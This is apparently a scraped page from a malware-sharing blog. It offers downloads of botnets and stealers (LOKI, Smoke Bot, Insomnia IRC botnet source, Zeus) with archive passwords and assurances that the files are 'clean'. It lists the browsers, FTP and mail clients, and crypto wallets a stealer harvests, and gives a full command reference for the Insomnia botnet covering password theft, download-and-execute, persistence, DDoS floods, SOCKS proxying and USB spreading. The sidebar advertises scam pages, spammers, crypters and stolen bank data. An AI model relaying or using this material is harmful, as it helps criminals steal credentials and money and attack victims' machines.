- 32bit FTP
- NetDrive
- WebDrive
- FTP Control
- Opera
- WiseFTP
- FTP Voyager
- Firefox
- FireFTP
- SeaMonkey
- Flock
- Mozilla
- LeechFTP
- Odin Secure FTP Expert
- WinFTP
- FTP Surfer
- FTPGetter
- ALFTP
- Internet Explorer
- Dreamweaver
- DeluxeFTP
- Google Chrome
- Chromium / SRWare Iron
- ChromePlus
- Bromium (Yandex Chrome)
- Nichrome
- Comodo Dragon
- RockMelt
- K-Meleon
- Epic
- LinasFTP
- Cyberduck
- Putty
- Notepad + +
- FTPInfo
- NexusFile
- FastStone Browser
- CoolNovo
- WinZip
- Yandex.Internet
- MyFTP
- sherrod FTP
- NovaFTP
- Windows Mail
- Windows Live Mail
- Becky!
- Pocomail
- IncrediMail
- The Bat!
- Outlook
- Thunderbird
- FastTrack
AND MANY MANY MANY MORE :D
Changelog:
- Updated components AlphaControls to v11.03
- Builded in Delphi XE8
- Grab passwords from Amigo, Orbitum, Vivaldi & Kriti
- Grab wallets from Dogecoin-qt, MultiDoge, Coinqwu (report come in the .dat, need rename to .wallet), Dash-qt, MultiBitHD
- More stable
- Updated Plugins
&Manymore :)
PASSWORD: doublecodes.blogspot.it
Booh Botnet - Loader - Native - Polymorphic Builder
Booh Botnet - Polymorphic Builder Download
Doublecodes.blogspot.it - Every single product provided in this blog is clean. For personal safety, test these products in VM
PASSWORD: doublecodes.blogspot.it
Doublecodes.blogspot.it - Every single product provided in this blog is clean. For personal safety, test these products in VM
LOKI Botnet
LOKI Botnet Download
Doublecodes.blogspot.it - Every single product provided in this blog is clean. For personal safety, test these products in VM
PASSWORD: doublecodes.blogspot.it
Doublecodes.blogspot.it - Every single product provided in this blog is clean. For personal safety, test these products in VM
Smoke Bot | 2017 Version
Smoke Bot | 2017 Version Download
This just leaked, a full working Smoke Bot with DL/EXC and an in-built miner. This comes with the full panel and a builder (which has not been tested for malware as of yet.
The archive contains information for the full setup in english.
Doublecodes.blogspot.it - Every single product provided in this blog is clean. For personal safety, test these products in VM
PASSWORD: doublecodes.blogspot.it
Doublecodes.blogspot.it - Every single product provided in this blog is clean. For personal safety, test these products in VM
Insomnia IRC Botnet v2.5.0 SRC + Bins
Insomnia IRC Botnet v2.5.0 SRC + Bins Download
Insomnia IRC botnet description:
INSOMNIA is coded in C# and requires the .NET 2.0 Framework to function properly. It is developed for those who want to target machines running the latest versions of Windows, specifically XP machines with the latest updates up to Vista, Windows 7, and even Windows 8. Because these later versions of windows are bundled with the .NET Framework (3.5+), you will not need to worry about Insomnia losing functionality or low install rates.
Core Features:
- GeoIP for country detection with system locale fallback.
- SSL support for IRC connections
- SOCKS5 server with uPnP for a higher success rate and authentication
- Encrypted topic commands with generator (Updating)
- Registry monitor/persistence
- Start Up
- Bot quit messages are specific to the reason the process is ending
Windows is going to sleep...
Windows is shutting down...
Windows is logging off...
- WMI Query for installed AntiVirus and FireWall Software (Vista/7/8)
- Update with MD5 hash check.
- Download and Execute a .NET file in memory.
- Download and execute a file for X seconds before removing.
- RusKill functionality marks files for deletion upon reboot and tries to reverse any changes that were made by other malware.
- 5 different DDoS methods to initiate distributed denial of service attacks against a wide variety of targets:
Apache Remote Memory Exhaustion (A.R.M.E.)
Slowloris
Layer7
Layer4
UDP
- BotKiller that is capable of removing bots such as ngrBot and Aryan that use injected threads in explorer.exe. BotKillers on HF are hardcoded to kill only specific malware, Insomnia on the other hand is coded to watch and detect many different attributes that malware display, making this easily the most effective botkiller on HF.
- FTP Stealer
- IM Stealer
- PW Stealer (Chrome and Firefox)
- Color coding to improve readability.
Command List:
.v - Displays information about the bot including current version, location of the file, MD5 hash, and registry installation location (KCU/HKLM).
.avinfo - Vista+. Queries WMI for the current Antivirus and Firewall programs installed on the client.
.chrome [keyword] - Outputs data from Chrome SQLite databases, works on latest Chrome too (16.x).
.firefox [keyword] - Outputs password data from Mozilla Firefox (latest).
.j #channel - Joins a channel.
.p #channel - Parts a channel.
.sort - Client will join the channels that match the GeoIP/Locale of the system (ex. #US, #RU).
.unsort - Reverses the above sort.
.permsort - Admins join #admins, users join #users.
.twitter "MSG" - Starts twitter spread with the given message. Please make sure your message is incased in quotes so it knows everything to send. More params/options for this coming soon.
.ftp - Steals FTP accounts from FileZilla if installed on the target machine. Support for more coming soon.
.bk - Starts the standard botkiller module. Capable of removing most common HF malware. This function now removes any version of insomnia under v2.0.0.
.bk -i - Capable of removing bots that inject into explorer.exe on 32bit and iexplore.exe on 64bit machines.
.ruskill on/off - New global toggle for ruskill, more like a pDef/Ruskill hybrid. Activating Ruskill on download is no longer needed, just toggle this before and leave running to reverse many changes to the client system.
.rc - Tells the client to reconnect to IRC after 15 seconds have passed.
.up URL MD5 - Updates the binary with the given URL after checking it against the MD5 provided to make sure you are updating to a good file.
.dl URL - Download and executes the given URL.
.dl URL ENVVAR - Download and executes the given URL after dropping to a specific environment variable (ex. APPDATA, TEMP, etc). Case-insensitive.
.dl URL -t SECS - Downloads target URL and waits for the given amount of time before removing the file, if it's still running.
.dl URL -m - Downloads the target URL into memory without drops, and uses reflection to execute it. Sometimes if the app you download calls exit code of -1, it can kill the host process (insomnia), as well, however the persistence thread should restart it. This command is only for those who have a good reason to use it.
.rm - Ends persistence thread, registry monitor, ruskill, all active DDoS threads, removes registry key, and removes itself.
.m on/off - Toggles mute (when on you won't get output from any commands).
.arme URL PORT SECS - Starts the Apache Remote Execution DDoS on the target URL.
.http URL PORT SECS - Starts the HTTP (Application Layer 7) DDoS on the target URL.
.tcp URL PORT SECS - Starts the TCP (Transport Layer 4) DDoS on the target URL.
.udp URL PORT SECS - Starts the UDP packet flood on the target URL.
.slow URL PORT SECS - Starts the Slowloris flood on the target URL.
.stop - Aborts any active DDoS threads.
.read URL - Reads encrypted topic commands from an external URL.
.socks - Starts the SOCKS5 server. If you repeat this command again on systems that already have SOCKS server running, it will set a new random password for those connections and output.
.socks user pass - Sets a custom user/pass for already active/new SOCKS servers.
.usb on/off - Toggles the USB LNK automatic spreader. This will spread to all drives that are currently mounted, as well as monitor and spread to all new drives that are plugged in.
.color <on/off> - Toggles IRC color outputs.
.visit URL -h - Visits the specified URL without showing the browser.
.visit URL - Visits the specified URL in the default browser.
Note: Move this to C#....
I also have SRC of v1.1.2 , but that is too old , and a lot of features are missing compared to this one....
Hope You like it , enjoy ! :D
Doublecodes.blogspot.it - Every single product provided in this blog is clean. For personal safety, test these products in VM
PASSWORD: doublecodes.blogspot.it
Doublecodes.blogspot.it - Every single product provided in this blog is clean. For personal safety, test these products in VM
Zeus Botnet 5.0.0.1
Zeus Botnet 5.0.0.1 Download
Doublecodes.blogspot.it - Every single product provided in this blog is clean. For personal safety, test these products in VM
PASSWORD: doublecodes.blogspot.it
Doublecodes.blogspot.it - Every single product provided in this blog is clean. For personal safety, test these products in VM
Popular Posts
- ESET NOD32 Antivirus / Internet Security / Smart Security Premium 12.1.31.0 (2019) PC | RePack by KpoJIuK
- 2440 ADDONS XENFORO 1 NULL-SCRIPTS.NET FREE DOWNLOAD RARE RESOURCE
- 1815 ADDONS XENFORO 1 [code-help.ru] FREE DOWNLOAD RARE RESOURCE
- Windows XP Pro SP3 VL x86 by Sharicov (v.19.06.2017) [En]
- Windows 10 Enterprise LTSB (x86 / x64) Elgujakviso Edition (v.16.06.18)
Category
- .NET
- 3D
- Action / Shooter
- Activator
- Add-ons
- Add-ons XenForo 1
- Adobe
- Adventure / Quest
- All versions of Windows
- Android OS software
- Antivirus
- Appearance
- Arcade
- arts
- ASM
- Audio
- AutoIT
- backdoor
- bank
- Blogger
- Blogger-Templates
- Bots
- browser
- Brute|Checker|Parser
- C/C++
- China-Plugins
- China-Themes
- Console Games
- converter
- cracking
- Crypters
- database
- Decor
- dedsec
- Delphi
- Drivers
- editor
- Exploit
- Fantasy
- Features
- Fighting
- GAMING
- General Programming
- Ghost Themes
- Graphic arts
- Hacking
- Horror
- Hot New
- Hot News
- HTML5 / CSS3 Templates
- Instagram Hacking
- Internet
- Interrnet
- iOS
- iPhone / iPod / iPad
- keylogger
- KMS
- Linux & Unix
- Magento / eCommerce
- Mailer
- Microsoft Windows Server
- miner
- Miscellaneous Images
- multimedia
- NSIS
- NULLED
- Office
- old-plugin
- Onion
- paypal
- PC
- PHP Scripts
- Premium WordPress Plugins
- Prestashop
- Race
- Racing
- rare resource
- RAT
- RPG / MMORPG
- scam
- scanner
- Scripts & Templates
- SEO
- Side
- Simulators
- Software
- spammer
- Sports
- sql injection
- Stealers
- Strategies
- Styles [1.x]
- System
- System Libraries
- Tips And Tricks
- Tools
- Trojans
- tutorial
- Unlocker
- vB Avatar Sets
- vB Button Sets
- vB Graphic Sets
- vB Icon Sets
- vB Rank Sets
- vB Smilie Sets
- vB3.8
- vBulletin
- Video Tutorials
- Visual Basic
- VPN
- Web | SEO
- Web Development and Programming
- WINDOWS
- Windows 10
- Windows 11
- Windows 2000
- Windows 7
- Windows 8
- Windows Vista
- Windows XP
- WooCommerce
- WooCommerce plugins
- WooCommerce Themes
- Wordpress
- WordPress China
- WordPress Plugins
- Wordpress Theme
- WPI
- Xbox360
- XenForo
- XenForo 1.X.X
- XenForo 2
- XenForo 2.X.X
- XenForo Add-ons
- Youtube
Blog Archive
-
▼
2024
(18)
-
▼
maggio
(18)
- Andromeda v4.5 Private Cracked [CLEAR NO VIRUS]
- Dedsec All Courses
- Office Scampage and Letter
- American Bank Systems INC [57.6 GB]
- SPAMMER'S PACK V1
- Keyloggers PACK
- 850 wordpress themes plugins free download 2020 👍
- 🔰8 IN 1 HACKING | CRACKING | CHECKERS PACK🔰
- Anubis 7.0 Banking Bo[tnet
- AZORult 3.4 (New)
- GhostRat V0.1f
- 900+ Plugins Premium Gaming .jar Annihilation Pro ...
- Firefox Portable Full For SQL Injection_pass_1
- VMware Unlocker 2.1.1
- 551 Addons 3.8 vBulletin FREE DOWNLOAD RARE RESOURCE
- 1815 ADDONS XENFORO 1 [code-help.ru] FREE DOWNLOAD...
- 2440 ADDONS XENFORO 1 NULL-SCRIPTS.NET FREE DOWNLO...
- Manual Template 2.0.4 update – Create Your Online ...
-
▼
maggio
(18)














![[feature] Loki 2.0 Botnet Loki 2.0 Botnet](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmQrSk2F24Ow9uiw6_xXmFiGk13sqBGN9DWpbmXpuZep7iAJVMOKkPzmGEPahcPNhS3OnjYKzGDfOEhHbTcovEkMi9AuEnkTSnRcuBMRwFkDiB4sOm0gki-zEr52VF0ytu1Dl48a5sp_bl/s1600/download.jpg)

![Pony 2.2 HTTP Botnet [LOADER, STEALER & GRABBER][PANEL+BUILDER] Pony 2.2 HTTP Botnet [LOADER, STEALER & GRABBER][PANEL+BUILDER]](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsQWZYbOiJ4ABob3UST7BNROfRnY_8UFGSUAuthCyAZfgLvMbTrp5N_f4l5LAKyjVHXosbKAls57KsH0YIhZa7LwOVkVjSIympau9JXFI_biVDEtlOtFzgtP8kmsFLP98hRLtiZVEryXoU/s1600/download.png)




